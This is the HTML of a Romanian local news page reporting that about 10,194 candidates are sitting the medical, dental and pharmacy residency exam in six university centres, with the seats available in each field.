	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Concursul de Rezidenţiat se desfăşoară, astăzi, în şase centre universitare</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/concursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare/" data-wpel-link="internal">19 noiembrie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/sanatate/" rel="category tag" data-wpel-link="internal">Sănătate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img width="750" height="500" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Medic către fiica unui bolnav: „Ce vrei tu, nesimțito ordinară!?”" data-src="https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina-750x500.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina-750x500.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina-300x200.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina-1024x682.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina-768x512.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina-1140x760.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina.jpg 1400w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fconcursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Concursul+de+Reziden%C5%A3iat+se+desf%C4%83%C5%9Foar%C4%83%2C+ast%C4%83zi%2C+%C3%AEn+%C5%9Fase+centre+universitare%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fconcursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Concursul+de+Reziden%C5%A3iat+se+desf%C4%83%C5%9Foar%C4%83%2C+ast%C4%83zi%2C+%C3%AEn+%C5%9Fase+centre+universitare&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fconcursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fconcursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare%2F&title=Concursul+de+Reziden%C5%A3iat+se+desf%C4%83%C5%9Foar%C4%83%2C+ast%C4%83zi%2C+%C3%AEn+%C5%9Fase+centre+universitare" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Concursul de intrare în Rezidenţiat în domeniile Medicină, Medicină Dentară şi Farmacie are loc, duminică, în şase centre universitare. La acesta s-au înscris aproape 10.200 de candidaţi, care vor susţine un test-grilă cu 200 de întrebări.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Duminică este organizat concursul de intrare în Rezidenţiat în domeniile Medicină, medicină dentară şi farmacie. Concursul se va desfăşura în 6 centre universitare: Bucureşti, Cluj-Napoca, Craiova, Iaşi, Târgu Mureş şi Timişoara, cu o durată de 4 ore, sub formă de test-grilă cu 200 de întrebări.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>În acest an, la concurs s-au înscris 10.194 de candidaţi. Dintre aceştia, 5.733 au optat pentru domeniul medicină, 2.331 pentru domeniul medicină dentară şi 2.130 pentru domeniul farmacie. Candidaţii au la dispoziţie 4.327 locuri şi posturi pentru domeniul medicină, 551 locuri pentru medicină dentară şi 412 locuri şi posturi pentru farmacie</p>
<p>Ocuparea locurilor/posturilor în specialitate se face în ordinea punctajului de promovare obţinut, în limita locurilor/posturilor publicate pentru fiecare domeniu, în centrul universitar respectiv.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/aur-istii-un-fel-de-politruci-pe-patine/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">AUR-iștii, un fel de politruci pe patine</h3>
        </a>
    
            <a href="https://www.emaramures.ro/baietii-de-la-minaur-se-pregatesc-pentru-o-noua-victorie-spectaculoasa/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Băieții de la Minaur se pregătesc pentru o nouă victorie spectaculoasă</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/baietii-de-la-minaur-se-pregatesc-pentru-o-noua-victorie-spectaculoasa/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Băieții de la Minaur se pregătesc pentru o nouă victorie spectaculoasă" data-src="https://www.emaramures.ro/wp-content/uploads/2023/11/handbal-minaur-sighi-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/11/handbal-minaur-sighi-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/11/handbal-minaur-sighi-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/baietii-de-la-minaur-se-pregatesc-pentru-o-noua-victorie-spectaculoasa/" data-wpel-link="internal">
                        Băieții de la Minaur se pregătesc pentru o nouă victorie spectaculoasă                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/captura-record-politistii-de-frontiera-au-confiscat-tigari-de-contrabanda-de-300-000-euro-ascunse-printre-coletele-cu-croissante/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Captură record. Poliţiştii de frontieră au confiscat ţigări de contrabandă de 300.000 euro, ascunse printre coletele  cu croissante" data-src="https://www.emaramures.ro/wp-content/uploads/2023/11/170038368577-19491-S4-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/11/170038368577-19491-S4-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/11/170038368577-19491-S4-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/captura-record-politistii-de-frontiera-au-confiscat-tigari-de-contrabanda-de-300-000-euro-ascunse-printre-coletele-cu-croissante/" data-wpel-link="internal">
                        Captură record. Poliţiştii de frontieră au confiscat ţigări de contrabandă de 300.000 euro, ascunse printre coletele  cu croissante                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/concursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='474302' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4445d2cd67" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="84"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_474302_0_6970b2d824d1a  normal " data-unique="jnews_module_474302_0_6970b2d824d1a">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_474302_0_6970b2d824d1a = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-474302 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_474302_1_6970b2d825ee5  normal " data-unique="jnews_module_474302_1_6970b2d825ee5">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501291 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sofer-depistat-cu-alcoolemie-ridicata-dupa-un-accident-rutier-la-borsa-cat-a-aratat-etilotestul/" data-wpel-link="internal">Șofer depistat cu alcoolemie ridicată după un accident rutier, la Borșa. Cât a arătat etilotestul</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sofer-depistat-cu-alcoolemie-ridicata-dupa-un-accident-rutier-la-borsa-cat-a-aratat-etilotestul/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501285 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-isu-maramures tag-maramures tag-pompieri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/misiunea-pompierilor-devotament-dincolo-de-cuvinte/" data-wpel-link="internal">Misiunea pompierilor, devotament dincolo de cuvinte</a>
                    </h3>
